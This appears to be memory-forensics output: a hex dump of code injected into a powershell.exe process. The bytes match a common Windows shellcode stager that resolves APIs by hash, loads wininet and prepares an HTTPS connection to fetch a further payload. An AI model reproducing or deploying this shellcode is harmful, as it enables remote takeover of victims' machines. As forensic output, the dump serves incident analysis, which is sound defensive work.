 powershell.exe (2744) (0x49d0000 - 0x49d1000)
00000000 fc e8 89 00 00 00 60 89 e5 31 d2 64 8b 52 30 8b ......`..1.d.R0.
00000010 52 0c 8b 52 14 8b 72 28 0f b7 4a 26 31 ff 31 c0 R..R..r(..J&1.1.
00000020 ac 3c 61 7c 02 2c 20 c1 cf 0d 01 c7 e2 f0 52 57 .<a|., .......RW
00000030 8b 52 10 8b 42 3c 01 d0 8b 40 78 85 c0 74 4a 01 .R..B<...@x..tJ.
00000040 d0 50 8b 48 18 8b 58 20 01 d3 e3 3c 49 8b 34 8b .P.H..X ...<I.4.
00000050 01 d6 31 ff 31 c0 ac c1 cf 0d 01 c7 38 e0 75 f4 ..1.1.......8.u.
00000060 03 7d f8 3b 7d 24 75 e2 58 8b 58 24 01 d3 66 8b .}.;}$u.X.X$..f.
00000070 0c 4b 8b 58 1c 01 d3 8b 04 8b 01 d0 89 44 24 24 .K.X.........D$$
00000080 5b 5b 61 59 5a 51 ff e0 58 5f 5a 8b 12 eb 86 5d [[aYZQ..X_Z....]
00000090 68 6e 65 74 00 68 77 69 6e 69 54 68 4c 77 26 07 hnet.hwiniThLw&.
000000a0 ff d5 e8 00 00 00 00 31 ff 57 57 57 57 57 68 3a .......1.WWWWWh:
000000b0 56 79 a7 ff d5 e9 a4 00 00 00 5b 31 c9 51 51 6a Vy........[1.QQj
000000c0 03 51 51 68 bb 01 00 00 53 50 68 57 89 9f c6 ff .QQh....SPhW....
000000d0 d5 50 e9 8c 00 00 00 5b 31 d2 52 68 00 32 a0 84 .P.....[1.Rh.2..
000000e0 52 52 52 53 52 50 68 eb 55 2e 3b ff d5 89 c6 83 RRRSRPh.U.;.....
000000f0 c3 50 68 80 33 00 00 89 e0 6a 04 50 6a 1f 56 68 .Ph.3....j.Pj.Vh
00000100 75 46 9e 86 ff d5 5f 31 ff 57 57 6a ff 53 56 68 uF...._1.WWj.SVh
00000110 2d 06 18 7b ff d5 85 c0 0f 84 ca 01 00 00 31 ff -..{..........1.
00000120 85 f6 74 04 89 f9 eb 09 68 aa c5 e2 5d ff d5 89 ..t.....h...]...
00000130 c1 68 45 21 5e 31 ff d5 31 ff 57 6a 07 51 56 50 .hE!^1..1.Wj.QVP